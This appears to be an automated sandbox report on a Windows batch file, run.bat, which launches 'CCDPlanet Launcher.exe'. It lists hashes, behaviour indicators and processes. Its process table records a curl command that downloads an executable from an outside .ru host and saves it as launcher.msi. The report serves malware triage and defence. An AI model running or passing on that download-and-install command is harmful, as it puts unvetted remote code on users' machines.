







| File name: | run.bat |
| Full analysis: | https://app.any.run/tasks/fe01130a-fce4-49c8-a9f2-749fc65e6f85 |
| Verdict: | Malicious activity |
| Analysis date: | July 06, 2025, 05:25:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 19CADC6E0B2FDF2A952F5B4EFCA653AB |
| SHA1: | EFFE08BE1D17273BAA77E953A4FECA682E7D2863 |
| SHA256: | D03B88FD411A25B37BCE6320B10186CD7620C5EBB632B2D41D4C6FAC6FFF1CD4 |
| SSDEEP: | 3:3J3ePq2ysI3TAKWyC3fsWMoR5LGSsWMn:3J3ePq2ysOTANfULozULn |
MALICIOUS
No malicious indicators.SUSPICIOUS

Application launched itself
- updater.exe (PID: 4132)
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
The process executes via Task Scheduler
- updater.exe (PID: 4132)
Executes as Windows Service
- VSSVC.exe (PID: 6596)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 3584)
Process drops legitimate windows executable
- msiexec.exe (PID: 3584)
Uses WMIC.EXE
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
Uses WMIC.EXE to obtain network information
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
INFO
Checks supported languages
- curl.exe (PID: 1800)
- updater.exe (PID: 4132)
- updater.exe (PID: 5576)
- msiexec.exe (PID: 3584)
- CCDPlanet Launcher.exe (PID: 2040)
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 4888)
- CCDPlanet Launcher.exe (PID: 6508)
- CCDPlanet Launcher.exe (PID: 2760)
- CCDPlanet Launcher.exe (PID: 2692)
- CCDPlanet Launcher.exe (PID: 6900)
- CCDPlanet Launcher.exe (PID: 2212)
Execution of CURL command
- cmd.exe (PID: 6648)
Reads the computer name
- curl.exe (PID: 1800)
- updater.exe (PID: 4132)
- msiexec.exe (PID: 3584)
- CCDPlanet Launcher.exe (PID: 2040)
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 6508)
- CCDPlanet Launcher.exe (PID: 2760)
- CCDPlanet Launcher.exe (PID: 2692)
- CCDPlanet Launcher.exe (PID: 2212)
Manual execution by a user
- msiexec.exe (PID: 6004)
- CCDPlanet Launcher.exe (PID: 2760)
- Taskmgr.exe (PID: 2732)
- Taskmgr.exe (PID: 2132)
Process checks whether UAC notifications are on
- updater.exe (PID: 4132)
Manages system restore points
- SrTasks.exe (PID: 2468)
Executable content was dropped or overwritten
- msiexec.exe (PID: 3584)
Creates files or folders in the user directory
- msiexec.exe (PID: 3584)
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 6508)
- CCDPlanet Launcher.exe (PID: 2760)
- CCDPlanet Launcher.exe (PID: 2212)
Reads product name
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
Reads Environment values
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
Process checks computer location settings
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 4888)
- CCDPlanet Launcher.exe (PID: 2760)
- CCDPlanet Launcher.exe (PID: 6900)
Checks proxy server information
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
- slui.exe (PID: 2148)
Drops encrypted JS script (Microsoft Script Encoder)
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 1800)
- WMIC.exe (PID: 5340)
- WMIC.exe (PID: 2664)
- Taskmgr.exe (PID: 2732)
- WMIC.exe (PID: 7132)
Create files in a temporary directory
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
Reads the machine GUID from the registry
- CCDPlanet Launcher.exe (PID: 4748)
- CCDPlanet Launcher.exe (PID: 2760)
The sample compiled with english language support
- msiexec.exe (PID: 3584)
Creates a software uninstall entry
- msiexec.exe (PID: 3584)
Reads the software policy settings
- slui.exe (PID: 2148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
173
Monitored processes
29
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1044 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | WMIC.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1800 | curl https://uptime-de.strix-server.ru/test.exe -O launcher.msi | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
